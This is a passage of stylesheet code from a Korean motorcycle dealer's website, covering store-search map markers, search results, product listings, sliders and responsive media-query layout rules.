.store-search .map-img .local.ulsan {top:60.5%; left:91%;}    /* 울산 */
.store-search .map-img .local.sejong {top:40.3%; left:45.3%;} /* 세종 */
.store-search .map-img .local.gyeonggi {top:27%; left:35.2%;} /* 경기 */
.store-search .map-img .local.gangwon {top:19%; left:59%;}    /* 강원 */
.store-search .map-img .local.chungbuk {top:33%; left:49%;}   /* 충북 */
.store-search .map-img .local.chungnam {top:42%; left:22%;}   /* 충남 */
.store-search .map-img .local.jeonbuk {top:56%; left:33%;}    /* 전북 */
.store-search .map-img .local.jeonnam {top:76%; left:25%;}    /* 전남 */
.store-search .map-img .local.gyeongbuk {top:42%; left:69%;}  /* 경북 */
.store-search .map-img .local.gyeongnam {top:64%; left:58%;}  /* 경남 */
.store-search .map-img .local.jeju {top:92%; left:16%;}       /* 제주 */
.store-search .search-area {flex:1 1 auto; min-width:0; width:1%;}
.store-search .search-area h3 {color:#333; font-size:18px; font-weight:700; line-height:1.4em; letter-spacing:-.03em; margin-bottom:45px;}
.store-search .search-area dl {display:flex; align-items:center; margin-top:25px;}
.store-search .search-area dl dt {width:90px; color:#333; font-size:16px; font-weight:700; line-height:1.4em; letter-spacing:-.03em;}
.store-search .search-area dl dd {display:flex; flex:1 1 auto; min-width:0; width:1%;}
.store-search .search-area input.input {width:calc(100% - 94px); margin-right:5px;}
.store-search .search-area select.input {width:calc(50% - 50px); margin-right:5px;}
.store-search .search-area .btn-pack.medium {width:90px; padding:0;}


/* 검색결과 */
.result-top {margin-bottom:30px; color:#333; font-size:20px; font-weight:700; line-height:1.3em;}
.result-top .word {color:#d12a07;}
.result-top .num {color:#2e6bdb;}
.result-group {border-top:1px solid #ddd; padding:30px 0;}
.result-group h3 {margin:0 0 20px; color:#333; font-size:18px; font-weight:700; line-height:1.3em;}
.result-group h3 span {color:#7d7d7d; font-size:14px; font-weight:normal;}
.result-group dl {margin:0 0 20px;}
.result-group dl dt {font-size:16px; line-height:1.5em; letter-spacing:-.03em; color:#1861c3;}
.result-group dl dt a:hover {text-decoration:underline;}
.result-group dl dd {margin-top:5px; font-size:14px; line-height:1.5em; color:#505050; max-height:3em; overflow:hidden; text-overflow:ellipsis; white-space:normal; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.result-group dl dd.date {color:#999; font-size:13px;}
.result-group .gall {display:flex; flex-wrap:wrap; margin:0 -10px;}
.result-group .gall li {width:200px; text-align:center; padding:0 10px; margin-bottom:30px;}
.result-group .gall li a {display:block; text-decoration: none!important;}
.result-group .gall li .thumb {position:relative; padding-bottom:100%; margin-bottom:10px; overflow:hidden;}
.result-group .gall li .thumb img {position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); width:auto !important; height:auto !important; max-width:100%; max-height:100%; object-fit:contain;}
.result-group .gall li .thumb:after {content:""; position:absolute; top:0; left:0; right:0; bottom:0; border:1px solid rgba(0,0,0,.08);}
.result-group .gall li .tit {color:#333; font-size:15px; line-height:1.4em;}
.result-group .gall li .price {color:#f03b3b; font-size:14px; font-weight:700; line-height:1.3em; margin-top:4px;}
.result-group .more {text-align:right;}
.result-group .more a {font-size:15px; color:#767676; text-decoration:underline;}

/* 팝업 */
.pop-acc {max-width:575px; padding:50px 84px; text-align:center; position:relative; color:#454545; background:#fff; width:90vw;  overflow:hidden;}
.pop-acc .thumb {position:relative; padding-bottom:71.4%; margin-bottom:26px; overflow:hidden;}
.pop-acc .thumb img {position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); width:auto !important; height:auto !important; max-width:100%; min-height:100%; object-fit:contain; transition:0.3s;}
.pop-acc .tit {font-size:16px; line-height:1.4em; margin-bottom:26px;}
.pop-acc .cnt {font-size:16px; line-height:1.4em;}
.pop-acc .close {position:absolute; top:20px; right:20px; width:14px; height:14px; transition: all 0.2s ease-in-out;}
.pop-acc .close:before, 
.pop-acc .close:after {position:absolute; left:0; top:0;content: ' ';height:100%; width:2px;background-color:#686868;}
.pop-acc .close:before {transform: rotate(45deg);}
.pop-acc .close:after {transform: rotate(-45deg);}

/* 제품 */
.product-list ul {display:flex; flex-wrap:wrap; justify-content:center; padding-left:1px; padding-top:1px;}
.product-list ul li {width:25%; margin-left:-1px; margin-top:-1px; text-align:center;}
.product-list ul li.none {width:100%; padding:70px 0; margin:0; text-align:center; color:#767676;}
.product-list ul li a {display:block; position:relative; }
.product-list ul li a:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%; border:1px solid #ddd; transition: all 0.2s ease-in-out;}
.product-list ul li a:hover:after {border:3px solid #00a3e0;  z-index:2}
.product-list ul li .photo {max-width:182px; margin:0 auto;}
.product-list ul li .thumb {position:relative; padding-bottom:77.1%; overflow:hidden;}
.product-list ul li .thumb img {position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); width:auto !important; height:auto !important; max-width:100%; max-height:100%; object-fit:contain;}
.product-list ul li .info {padding:30px 15px;}
.product-list ul li .tit {color:#454545; font-size:15px; line-height:1.4em; font-weight:400; height:calc(1.4em * 1 * 2); overflow:hidden; text-overflow:ellipsis; word-break:keep-all; white-space:normal; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.product-list ul li .more {display:inline-block; position:relative; color:#00a3e0; font-size:13px; line-height:1.3em; margin-top:30px; padding-right:15px;}
.product-list ul li .more:after {content:""; position:absolute; top:4px; right:0; transform:rotate(-45deg); width:7px; height:7px; border-right:1px solid #00a3e0; border-bottom:1px solid #00a3e0;}
.product-list.acc ul li a {padding:35px 20px;}
.product-list.acc ul li .thumb {padding-bottom:71.4%;}
.product-list.acc ul li .info {padding:20px 0 0;}
.product-list.acc ul li .more {margin-top:60px;}

.product-slide-cnt {display:flex; align-items:center;}
.product-slide-cnt .col {width:50%;}
.product-slide-cnt .slick-arrow {position:absolute; top:50%; width:20px;height:35px; transform:translateY(-50%); font-size:0; line-height:0; border:0; background-color:transparent; background-repeat:no-repeat; background-position:50% 50%; background-size:contain;z-index:50}
.product-slide-cnt .slick-prev {left:80px; background-image:url('../images/product/pro_prev.png');}
.product-slide-cnt .slick-next {right:80px; background-image:url('../images/product/pro_next.png');}
.product-slide-cnt .slick-dots {padding-top:20px; display:flex; justify-content:center; z-index:10}
.product-slide-cnt .slick-dots li {margin-left:8px; width:12px; height:12px;}
.product-slide-cnt .slick-dots li button {width:12px; height:12px; background:#c8c8c8; border-radius:50%; border:0; font-size:0; line-height:0; text-indent:-99999;}
.product-slide-cnt .slick-dots li.slick-active button {background:#00a3e0}
.product-slide-cnt .thumb {position:relative; height:0; padding-bottom:52.1%; overflow:hidden;}
.product-slide-cnt .thumb img {position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); width:auto !important; height:auto !important; max-width:100%; min-height:100%; object-fit:contain; transition:0.3s;}
.product-slide-cnt .info {text-align:center;}
.product-slide-cnt .info h3 {font-size:22px; line-height:1.4em; color:#242424; font-weight:400; margin-bottom:20px;}
.product-slide-cnt .info .name {font-size:18px; line-height:1.4em; color:#242424; font-weight:400;}
.product-slide-cnt .info .cnt {margin:56px 15px 80px;}
.product-slide-cnt .info .cnt .tit {font-size:18px; line-height:1.4em; color:#242424;font-weight:700; margin-bottom:10px; word-break:keep-all;}
.product-slide-cnt .info .cnt .txt {font-size:16px; line-height:1.4em;}
.product-slide-cnt .info .btns {display:flex; justify-content:center; margin:0 -24px;}
.product-slide-cnt .info .btns li {padding:0 24px;}
.product-slide-cnt .info .btns li a {display:block; position:relative; font-size:15px; line-height:1.4em; color:#00a3e0; padding-right:15px;}
.product-slide-cnt .info .btns li a:after {content:""; position:absolute; top:6px; right:0; transform:rotate(-45deg); width:7px; height:7px; border-right:1px solid #00a3e0; border-bottom:1px solid #00a3e0;}

.product-video {position:relative;}
.product-video .thumb {position:relative; height:0; padding-bottom:35.6%; overflow:hidden;}
.product-video .thumb img {position:absolute; top:50%; left:0; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover; transition:0.3s;}
.product-video .content {position:absolute; top:50%; transform:translateY(-50%); text-align:center; width:100%; color:#fff; z-index:1}
.product-video .content .tit {font-size:22px; line-height:1.4em; font-weight:400; margin-bottom:10px;}
.product-video .content .txt {font-size:18px; line-height:1.4em; font-weight:400;}
.product-video .content .btns {display:inline-block; position:relative; width:48px; height:48px; background:#fff; margin-top:30px;}
.product-video .content .btns:before {content:""; position:absolute; top:50%; left:50%; transition: all 0.2s ease-in-out;transform:translate(-50%,-50%); width:0; height:0; border-top:8px solid transparent; border-bottom:8px solid transparent; border-left:10px solid #00a3e0;}
.product-video .content .btns:hover {background:#00a3e0;}
.product-video .content .btns:hover:before {border-left-color:#fff}
.product-video .youtube-video {display:none; position:absolute; top:0; left:0;  width:100%; height:100%; z-index:2}
.product-video .youtube-video.active {display:block}
.product-video .youtube-video .video-container {padding-bottom:35.6%;}

.product-detail>ul>li {background:#000; color:#fff;}
.product-detail>ul>li:nth-child(even) {background:#fff; color:#000;}
.product-detail>ul>li:nth-child(even) .img-row .photo {order:2; text-align:right;}
.product-detail>ul>li:nth-child(even) .img-row .info {order:1}
.product-detail>ul>li:nth-child(even) .text-zone {margin-left:45%;}
.product-detail .img-row {display:flex; align-items:center;}
.product-detail .img-row .photo {width:50%;}
.product-detail .img-row .info {width:50%;}
.product-detail .img-row .text-zone {margin-left:60px; width:440px;}
.product-detail .img-row .text-zone .tit {font-size:22px; line-height:1.4em; font-weight:400; margin-bottom:15px;}
.product-detail .img-row .text-zone .txt {font-size:16px; line-height:1.4em; font-weight:400;}
.product-detail .img-row .text-zone .link {display:inline-block; position:relative; color:#00a3e0; font-size:13px; line-height:1.6em; margin-top:40px;}
.product-detail .img-row .text-zone .link:after {content:""; display:inline-block; vertical-align:middle; position:relative; top:-.2em; margin-left:20px ; width:25px; height:25px; border-radius:50%; background:#00a3e0 url('../images/product/bt_down.png') 50% 50% no-repeat;}
.product-detail li.active .img-row .text-zone .link:after {background-image:url('../images/product/bt_up.png');}
.product-detail .img-content {display:none; padding:80px 0; max-width:1030px; margin:0 auto;}
.product-detail .img-content>ul {display:flex; flex-wrap:wrap; margin:0 -15px;}
.product-detail .img-content>ul>li {width:50%; padding:0 15px; margin-bottom:80px; background:none;}
.product-detail .img-content>ul>li .thumb {position:relative; height:0; padding-bottom:63%; margin-bottom:25px;overflow:hidden;}
.product-detail .img-content>ul>li .thumb img {position:absolute; top:50%; left:0; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover; transition:0.3s;}
.product-detail .img-content .tit {font-size:20px; line-height:1.4em; font-weight:700; margin-bottom:15px;}
.product-detail .img-content .cnt {font-size:16px; line-height:1.4em; font-weight:400;}

.product-title {text-align:center; font-size:25px; line-height:1.4em; color:#242424;font-weight:400; margin-bottom:40px;}
.product-data {background:#e8e8e8; padding: 60px 0}
.product-data .navs {margin-bottom:25px;}
.product-data .navs ul {display:flex;}
.product-data .navs ul li {flex:1; text-align:center; }
.product-data .navs ul li a {display:flex; justify-content:center; align-items:center; height:45px; font-size:14px; line-height:1.3em; color:#686868; border-bottom:2px solid #b8b8b8;}
.product-data .navs ul li.active a {color:#242424; border-bottom-color:#00a3e0;}
.product-data .detail {min-height:330px;}
.product-data .detail ul {display:flex; flex-wrap:wrap; margin:0 30px -15px;}
.product-data .detail ul li {position:relative; width:33.333333%; padding:0 30px; margin-bottom:15px; font-size:13px; line-height:1.4em;color:#454545; font-weight:400;}
.product-data .detail ul li:before {content:"•"; display:inline-block; position:relative; top:-.1em; font-size:13px; line-height:1.4em; margin-right:5px; color:#454545}
.product-data .detail strong {font-weight:400;}
 
.product-motor-color {background:#ececee; padding: 60px 0;}
.product-motor-color .motor-select-wrap {position:relative; min-height:400px;background:url('../images/product/color_bg.jpg') 0 0 no-repeat; margin-bottom:100px;}
.product-motor-color .select-box {display:flex; align-items:center;}
.product-motor-color .select-box .img {width:710px;}
.product-motor-color .select-box .tit {color:#00a3e0; font-size:17px; line-height:1.4em; margin-bottom:15px; font-weight:400;}
.product-motor-color .select-box .select-color {position:absolute; top:40%; right:25%;}

.custom-select {display:inline-block; min-width:220px; vertical-align:middle; position:relative; z-index:10;}
.custom-select .select-hidden {display:none;}
.custom-select .select-input {position:relative; padding:0 40px 0 10px; height:35px; font-size:12px; line-height:35px; letter-spacing:-.03em; overflow:hidden; white-space:nowrap; cursor:pointer; background:#d6d6d7 url("../images/product/select.png") right 10px center no-repeat; z-index:2;}
.custom-select .select-options {display:none; position:absolute; margin-top:-1px; left:0; width:100%; max-height:460px; font-size:12px; line-height:1.5em; letter-spacing:-.03em; padding:10px 0; background:#d6d6d7; overflow:auto;}
.custom-select .select-options li {padding:2px 10px; cursor:pointer; transition:.2s;}
.custom-select .colorbox {width:19px; height:19px; border-radius:5px; display:inline-block; background-position:50% 50%; background-repeat:no-repeat; background-size:cover; vertical-align:middle;position:relative; top:-.1em; margin-right:10px;}
.custom-select.active .select-input {background-image:url('../images/product/select_on.png')}

.product-accessories {}
.product-accessories .title {color:#00a3e0; font-size:17px; line-height:1.4em; font-weight:400; margin-bottom:15px;}
.product-accessories .box {background:#fff; padding:15px;}
.product-accessories .slick-list {margin:0 -8px;}
.product-accessories .slick-slide {padding:0 8px;}
.product-accessories a {display:block; position:relative;}
.product-accessories a:after {content:"";position:absolute; top:0; left:0; width:100%; height:100%; border:1px solid #ddd}
.product-accessories .thumb {position:relative; height:0; padding-bottom:72.2%; overflow:hidden;}
.product-accessories .thumb img {position:absolute; top:50%; left:0; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover; transition:0.3s;}
.product-accessories .tit {padding:10px; font-size:13px; line-height:1.4em;color:#686868;}
.product-accessories .slick-dots {position:absolute; top:-55px; right:0; display:flex; justify-content:flex-end; z-index:10}
.product-accessories .slick-dots li {margin-left:8px; width:12px; height:12px;}
.product-accessories .slick-dots li button {width:12px; height:12px; background:#c8c8c8; border-radius:50%; border:0; font-size:0; line-height:0; text-indent:-99999;}
.product-accessories .slick-dots li.slick-active button {background:#00a3e0}

.related-product {padding:60px 0;}
.related-product .title {text-align:center; color:#242424; font-size:25px; line-height:1.4em; font-weight:700; margin-bottom:30px;}
.related-product .item {text-align:center;}
.related-product a {display:block; position:relative;}
.related-product a:before {content:"";position:absolute; top:0; left:0; width:100%; height:100%; border:1px solid #ddd; border-left:0; z-index:1}
.related-product a:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%;border:3px solid #00a3e0;  opacity:0;  z-index:2;transition: all 0.2s ease-in-out;}
.related-product a:hover:after {opacity:1;}
.related-product .slick-slide:first-child a:before {border-left:1px solid #ddd;}
.related-product .thumb {position:relative; padding-bottom:77.1%; overflow:hidden;}
.related-product .thumb img {position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); width:auto !important; height:auto !important; max-width:100%; max-height:100%; object-fit:contain;}
.related-product .info {padding:30px 15px;}
.related-product .tit {color:#454545; font-size:14px; line-height:1.6em; font-weight:400; height:calc(1.6em * 1 * 2); overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:normal; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.related-product .more {display:inline-block; position:relative; color:#00a3e0; font-size:13px; line-height:1.3em; margin-top:30px; padding-right:15px;}
.related-product .more:after {content:""; position:absolute; top:4px; right:0; transform:rotate(-45deg); width:7px; height:7px; border-right:1px solid #00a3e0; border-bottom:1px solid #00a3e0;}
.related-product .slick-dots {display:flex; justify-content:center; padding-top:10px;}
.related-product .slick-dots li {margin-left:8px; width:12px; height:12px;}
.related-product .slick-dots li button {width:12px; height:12px; background:#c8c8c8; border-radius:50%; border:0; font-size:0; line-height:0; text-indent:-99999;}
.related-product .slick-dots li.slick-active button {background:#00a3e0}



.live-list {padding:25px 0 0 0;}
.live-list ul {display:flex; flex-wrap:wrap; margin:0 -7px;}
.live-list ul li {width:25%; padding:0 7px; margin-bottom:14px;}
.live-list ul li.none {width:100%; padding:70px 0; margin:0; color:#767676;}
.live-list ul li a {display:block;}
.live-list ul li .thumb {position:relative; padding-bottom:70.6%; overflow:hidden;}
.live-list ul li .thumb img {position:absolute; top:50%; left:0; transition:.4s ease-in-out; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover;}
.live-list ul li .thumb:after {content:""; position:absolute; top:0; left:0; right:0; bottom:0; border:1px solid rgba(0,0,0,.08);}
.live-list ul li a:hover .thumb img {transform:translateY(-50%) scale(1.04,1.04); -ms-transform:translateY(-50%) scale(1.04,1.04); -webkit-transform:translateY(-50%) scale(1.04,1.04);}
.live-list ul li .box {background:#f8f8f8; padding:20px 23px;}
.live-list ul li .box .tit {font-size:20px; line-height:1.4em; color:#242424; font-weight:700;margin-bottom:10px; white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.live-list ul li .box .cnt {font-size:16px; line-height:1.5em; color:#686868; margin-bottom:20px; height:calc(1.5em * 1 * 3); overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:normal; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; }
.live-list ul li .box .more {color:#a8a7a7; font-size:12px; line-height:1.4em; font-weight:400;}

.dabin-news-list ul {display:flex; flex-wrap:wrap; margin:0 -10px;}
.dabin-news-list ul li {width:25%; padding:0 10px; margin-bottom:60px;}
.dabin-news-list ul li.none {width:100%; padding:70px 0; margin:0; text-align:center; color:#767676;}
.dabin-news-list ul li a {display:block;}
.dabin-news-list ul li .thumb {position:relative; padding-bottom:71.6%; margin-bottom:12px; overflow:hidden;}
.dabin-news-list ul li .thumb img {position:absolute; top:50%; left:0; transition:.4s ease-in-out; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover;}
.dabin-news-list ul li a:hover .thumb img {transform:translateY(-50%) scale(1.04,1.04); -ms-transform:translateY(-50%) scale(1.04,1.04); -webkit-transform:translateY(-50%) scale(1.04,1.04);}
.dabin-news-list ul li .brand {font-size:16px; line-height:1.4em; color:#686868; margin-bottom:5px;}
.dabin-news-list ul li .tit {color:#242424; font-size:20px; margin-bottom:10px; line-height:1.4em; font-weight:700;}
.dabin-news-list ul li .cnt {font-size:16px ;line-height:1.5em; color:#686868; margin-bottom:20px; height:calc(1.5em * 1 * 3); overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:normal; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical;} 
.dabin-news-list ul li .more {font-size:14px; line-height:1.4em; color:#a8a7a7;}



--- FILE ---
content_type: text/css
request_url: http://dabinworld.com/motor/css/responsive.css
body_size: 27940
content:
@charset "utf-8";

@media (max-width: 1730px) {

	/* header */
	#gnb {margin-left:170px;}
	#gnb ul > li {padding:0 20px;}
	#gnb ul > li > a {font-size:16px;}

	/* board */
	.product-slide-cnt .slick-prev {left:50px;}
	.product-slide-cnt .slick-next{right:50px;}
	.product-slide-cnt .info h3 {font-size:20px; margin-bottom:15px;}
	.product-slide-cnt .info .name {font-size:17px;}
	.product-slide-cnt .info .cnt {margin:40px 15px 40px;}
	.product-slide-cnt .info .cnt .tit {font-size:17px;}
	.product-slide-cnt .info .cnt .txt {font-size:15px;}
	.product-slide-cnt .info .btns {margin:0 -20px;}
	.product-slide-cnt .info .btns li {padding:0 20px;}
	.product-slide-cnt .info br {display:none}
		


}

@media (max-width: 1530px) {

	/* header */
	#gnb {display:none}
	.btn-m-menu {display:block}
	.util {right:60px;}

	/* board */
	.product-detail>ul>li:nth-child(even) .text-zone {margin-left:20%;}
}

@media (max-width: 1330px) {
	
	/* board */
	.product-slide-cnt .slick-prev {left:30px;}
	.product-slide-cnt .slick-next{right:30px;}
	.product-slide-cnt .info h3 {font-size:17px; margin-bottom:10px;}
	.product-slide-cnt .info .name {font-size:16px;}
	.product-slide-cnt .info .cnt {margin:20px 15px 20px;}
	.product-slide-cnt .info .cnt .tit {font-size:16px;}
	.product-slide-cnt .info .cnt .txt {font-size:15px;}

}

@media (max-width: 1230px) {
	
	
	/* main */
	.main-sns {padding:60px 0;}
	.main-sns .title {margin-bottom:40px;}
	.main-sns .title h2 {font-size:22px; margin-bottom:12px;}
	.main-sns .title .sns ul {margin:0 -7px;}
	.main-sns .title .sns ul li {padding:0 7px;}
	.main-sns .title .sns ul li a {width:46px; height:46px;}
	.main-sns .row {display:block}
	.main-sns .video {width:100%; margin-right:0; margin-bottom:10px;}
	.main-sns .bnr {width:100%}
	.main-sns .bnr ul {margin-left:-7px;}
	.main-sns .bnr ul li {width:25%; padding-left:7px;}
	.main-sns .bnr .box {padding:14px 15px;}
	.main-sns .bnr .box .tit {font-size:16px}
	.main-sns .bnr .box .cnt {font-size:15px;}

	/* footer */
	#footer span {padding:0 10px;}
	.foot-link {position:relative; bottom:0; right:0; margin-top:20px;}



	/* board */
	.product-slide-cnt {display:block}
	.product-slide-cnt .col {width:100%;}
	.product-slide-cnt .slick-arrow {width:16px; background-size:contain}
	.product-slide-cnt .slick-prev {left:20px;}
	.product-slide-cnt .slick-next{right:20px;}
	.product-slide-cnt .info {margin:50px 15px 50px;}
	.product-slide-cnt .info .cnt {margin:20px 0 20px;}
	.product-slide-cnt .info br {display:block}

	.product-detail>ul>li:nth-child(even) .text-zone {margin-left:15px;}
	.product-detail .img-row .text-zone {margin-left:40px; width:440px;}
	.product-detail .img-row .text-zone .tit {font-size:20px; margin-bottom:10px;}
	.product-detail .img-row .text-zone .txt {font-size:15px;}
	.product-detail .img-row .text-zone .link {margin-top:30px;}
	.product-detail .img-content {padding:60px 0;}
	.product-detail .img-content>ul {margin:0 -10px;}
	.product-detail .img-content>ul>li {padding:0 10px; margin-bottom:60px;}
	.product-detail .img-content>ul>li .thumb {margin-bottom:20px;}
	.product-detail .img-content .tit {font-size:18px; margin-bottom:10px;}
	.product-detail .img-content .cnt {font-size:15px;}

	.product-motor-color {padding: 50px 0;}
	.product-motor-color .motor-select-wrap {margin-bottom:80px;}
	.product-motor-color .select-box .img {width:710px;}
	.product-motor-color .select-box .tit {font-size:16px; margin-bottom:12px;}
	.product-motor-color .select-box .select-color {top:30%; right:15%;}



}

/* Landscape tablet */
@media (max-width: 1024px) {
	body, input, textarea, select, button, table {font-size:15px;}	

	/* header */
	#header .contain {height:80px;}
	.sitelogo {margin-top:-14px;}
	.sitelogo a {width:158px; height:28px;}
	.sitelogo-txt {left:200px; font-size:20px;}
	.sitelogo2 {left:190px; margin-top:-21px;}
	.sitelogo2 a {width:156px; height:42px;}

	
	
	html.header-fixed #header {position:fixed; top:0; left:0; width:100%; background:#000}
	html.header-fixed #intro #header {position:fixed; top:0; left:0; width:100%; background:#000}

	#intro .btn-m-menu {display:none}
	.btn-m-menu {display:block;}

	.intro-visual {height:100vh;}
	.intro-visual .col .content {padding-top:80px;}
	.intro-visual .col .tit {font-size:22px; margin-bottom:15px;}
	.intro-visual .col .logo {border-radius:70px;}
	.intro-visual .col .logo img {height:70px;}
	.intro-visual .col .more {margin-top:15px;}
	.intro-visual .col .more .link {font-size:15px; line-height:40px; padding-right:50px;}
	.intro-visual .col .more .link:after {width:40px; height:40px;}
	
	#prod #wrapper {padding-top:80px;}

	/* main */
	.main-video {margin-bottom:20px;}

	.main-product ul {margin-left:-5px;}
	.main-product ul li {width:25%; padding-left:5px;}
	.main-product ul li .tit {font-size:25px;}

	.main-sns {padding:50px 0;}
	.main-sns .title {margin-bottom:30px;}
	.main-sns .title h2 {font-size:20px; margin-bottom:10px;}
	.main-sns .title .sns ul {margin:0 -5px;}
	.main-sns .title .sns ul li {padding:0 5px;}
	.main-sns .title .sns ul li a {width:40px; height:40px;}
	.main-sns .bnr ul {margin-left:-5px;}
	.main-sns .bnr ul li {padding-left:5px;}
	


	/* layout */
	.real-cont {padding-bottom:60px;}

	.sub-visual {height:350px;}
	.sub-visual .content {padding-top:80px;}
	.sub-visual .tit {font-size:40px;}

	.sub-title {padding-top:50px; margin-bottom:30px;}
	.sub-title h2 {font-size:22px;}
	.sub-title .cnt {font-size:16px; padding-top:10px;}
	.sub-title br {display:none}
	.sub-title .tel {font-size:18px;}
	.sub-title.type3 h2 {font-size:20px;}
	.sub-title.type3 .cnt {font-size:15px;}
	.sub-title.type4 h2 {font-size:25px;}


	/* content */
	.peugeot-info .img-box {height:400px; margin-bottom:40px;padding-left:7%; font-size:22px;}
	.peugeot-info .logo {margin-bottom:30px;}
	.peugeot-info .logo img {height:150px}
	.peugeot-info .cnt {margin-bottom:25px; font-size:15px;}
	.peugeot-info .title {font-size:20px;}
	.peugeot-info .tit {font-size:18px;}
	.peugeot-info .last {padding-right:7%;font-size:16px;}
	.peugeot-info .last .name {font-size:20px;}

	.peugeot-link {font-size:16px ;padding:12px 15px;}

	.service-cnt ul {margin-left:-10px; margin-bottom:-10px;}
	.service-cnt ul li {width:calc(50% - 10px); margin-left:10px; margin-bottom:10px; padding:25px;}
	.service-cnt ul li .info {padding-right:20px;}
	.service-cnt ul li .tit {font-size:18px; margin-bottom:10px;}
	.service-cnt ul li .tt {font-size:18px; margin-bottom:10px;}
	.service-cnt ul li .cnt {font-size:15px;}
	.service-cnt ul li .icon {width:100px; height:100px;}
	.service-txt {font-size:16px;}


	.doc-txt {font-size:16px; margin-bottom:20px; padding-top:50px;}
		
	
	/* board */
	.input {padding:5px 14px; height:40px;}
	textarea.input {padding:12px 14px;}

	.board-search .search input.input {width:240px;}

	.board-list colgroup col {width:auto !important;}
	.board-list table thead th {font-size:15px;}
	.board-list table tbody td {font-size:15px;}

	.gallery-list ul li .tit {font-size:15px;}

	.news-list .thumb {width:200px;}
	.news-list .tit {font-size:17px;}
	.news-list .txt {font-size:14px;}
	.news-list .date {font-size:13px;}

	.event-list ul li .tit {font-size:15px;}

	.faq .tit {font-size:15px;}
	.faq .tit a {padding:9px 60px 9px 12px;}
	.faq .tit a:after {top:14px;}
	.faq .q {flex:0 0 32px; width:32px; height:32px; font-size:16px; line-height:32px;}
	.faq .cnt {padding:18px 25px 18px 60px;}

	.calendar-head h3 {font-size:28px; margin:0 30px;}
	.calendar-head .cal-btn {width:40px; height:40px;}
	.calendar table th {font-size:15px;}
	.calendar table td {height:110px; font-size:14px;}
	.calendar ul li:before {top:7px;}

	.board-white table {font-size:15px;}

	.board-form table {font-size:15px;}

	.files-upload-text .upfiles-alt {font-size:14px;}

	.board-view-tit {padding:14px 6px;}
	.board-view-tit h3 {font-size:18px;}
	.board-view-info {padding:13px 6px; font-size:13px;}
	.board-view-cnt {padding:15px 6px 40px;}

	.board-prev-next {font-size:14px;}

	.btn-pack.medium {height:40px; padding:0 16px; font-size:15px; line-height:38px;}
	.btn-pack.large {min-width:140px; height:50px; font-size:18px; line-height:48px;}

	.store-search {padding:22px 5%;}
	.store-search .map-area {width:280px;}
	.store-search .map-img .local {padding:0 10px; font-size:13px; line-height:22px;}

	.result-group .gall li {width:25%;}

	.product-list ul li {width:33.333333%;}
	.product-list ul li .info {padding:25px 15px;}
	.product-list ul li .tit {font-size:15px;}
	.product-list ul li .more {margin-top:25px;}
	.product-list.acc ul li a {padding:25px 15px;}
	.product-list.acc ul li .info {padding:15px 0 0;}
	.product-list.acc ul li .more {margin-top:40px;}

	.pop-acc {padding:40px;}
	.pop-acc .thumb {margin-bottom:20px;}
	.pop-acc .tit {font-size:15px; margin-bottom:20px;}
	.pop-acc .cnt {font-size:15px}
	.pop-acc .close {top:15px; right:10px;}

	.product-detail>ul>li:nth-child(even) .text-zone {margin-left:0;}
	.product-detail .img-row {display:block;}
	.product-detail .img-row .photo {width:100%;}
	.product-detail .img-row .info {width:100%; padding:40px 15px;}
	.product-detail .img-row .text-zone {margin-left:0; width:100%;}
	.product-detail .img-row .text-zone .tit {font-size:18px;}
	.product-detail .img-row .text-zone .txt {font-size:15px;}
	.product-detail .img-row .text-zone .link {margin-top:25px;}
	.product-detail .img-content {padding:60px 15px;}
	.product-detail .img-content>ul {margin:0 -7px;}
	.product-detail .img-content>ul>li {padding:0 7px; margin-bottom:50px;}
	.product-detail .img-content>ul>li .thumb {margin-bottom:15px;}
	.product-detail .img-content .tit {font-size:17px; margin-bottom:10px;}

	.product-title {font-size:22px; margin-bottom:30px;}
	.product-data {padding:50px 0}
	.product-data .navs {margin-bottom:20px;}
	.product-data .detail {min-height:330px;}
	.product-data .detail ul {margin:0 20px -12px;}
	.product-data .detail ul li {width:50%; padding:0 20px; margin-bottom:12px;}

	.product-motor-color .select-box .select-color {top:20%; right:0;}

	.product-accessories .title {font-size:16px; margin-bottom:12px;}
	.product-accessories .box {padding:12px;}
	.product-accessories .slick-list {margin:0 -6px;}
	.product-accessories .slick-slide {padding:0 6px;}
	.product-accessories .slick-dots {top:-45px;}

	.related-product {padding:50px 0;}
	.related-product .title {font-size:22px; margin-bottom:25px;}
	.related-product a:after {border-width:2px}
	.related-product .info {padding:25px 15px;}
	.related-product .more {margin-top:20px;}

	.live-list {padding:0;}
	.live-list ul {margin:0 -5px;}
	.live-list ul li {width:33.333333%; padding:0 5px; margin-bottom:10px;}
	.live-list ul li .box {padding:15px;}
